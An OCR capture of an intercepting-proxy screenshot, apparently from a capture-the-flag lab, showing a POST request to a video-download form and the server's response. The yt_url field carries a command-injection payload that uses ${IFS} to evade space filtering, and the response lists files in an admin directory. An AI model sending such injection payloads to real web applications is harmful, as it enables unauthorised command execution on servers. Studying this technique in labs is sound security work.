 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 32
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|ls${IFS}-al${IFS}admin/;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 12:01:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 807
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file s
r 12  2020 ..\n-rw-r--r-- 1 www-data www-data   98 Apr 12  2020 .htaccess\r